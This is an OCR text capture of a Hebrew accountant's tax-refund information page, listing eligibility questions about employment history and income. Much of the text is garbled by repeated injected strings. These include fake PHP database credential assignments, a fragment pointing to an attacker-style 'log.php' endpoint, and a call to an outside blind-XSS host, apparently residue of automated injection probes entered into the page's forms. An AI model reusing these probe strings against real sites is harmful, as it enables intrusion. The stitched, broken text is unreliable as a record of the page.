
$db_host = "1"; $db_user = "pHqghUme"; $db_pass =
רואה חשבון ועוד!
"g00dPa$$w0rD"; $db_name = "1"; ?> $db_host = "1"; $db_user =
"pHqghUme"; $db_pass = "g00dPa$$w0rD"; $db_name = "1"; ?>
הבית הפיננסי שלך
$db_host = "1"; $db_user = "pHqghUme"; $db_pass =
"g00dPa$$w0rD"; $db_name = "1"; ?> $db_host = "1"; $db_user =
"pHqghUme"; $db_pass = "g00dPa$$w0rD"; $db_name =
סעיפי החזר מס הכנסה - ריכוז
"1iHl8CheO"; ?> $db_host = "1"; $db_host = "1"; $db_user =
"pHqghUme"; $db_pass = "g00dPa$$w0rD"; $db_name = "1<tMjBvl<";
?>acker-9573/log.php?"; ?>{acx}}%>"; ?>"; ?>ass = "g00dPa$$w0rD";
(
) דירוגים | דירוג ממוצע (
)
דרגו אותנו:
$db_name = "1"; ?> ?> $db_name = "1"; ?>b_pass =
"g00dPa$$w0rD"; $db_name = "1"; ?> ?
>'hitylezkgfiwoe392a.bxss.me')")"; $db_pass = "g00dPa$$w0rD";
ריכזנו עבורכם את כל הסעיפים אשר יכולים לאפשר החזר מס. בדקו האם
$db_name = "1"; ?> ?>
מתקיים אצלכם אחד או יותר מהאפשרויות המפורטות ואם כן, פנו אלינו
וקבלו הצעה לבדיקת החזר מס!
ה
חזרי מס - מקום העבודה
האם הייתה תקופת זמן בה לא עבדת בשום מקום עבודה (כלומר לא היה
רצף עבודה)?
האם עבדת ביותר ממקום עבודה אחד באותו הזמן?
האם היית מועסק אצל מעסיק ישראלי (חברה או כל גוף אחר) במקום
עבודה מחוץ לארץ?
האם במהלך השנים האחרונות החלפת מקום עבודה או מעסיק?
האם קיבלת
פיצויי פיטורין
/ פיצויי פרישה?
האם הפקת הכנסות מעבודה כפרילנסר?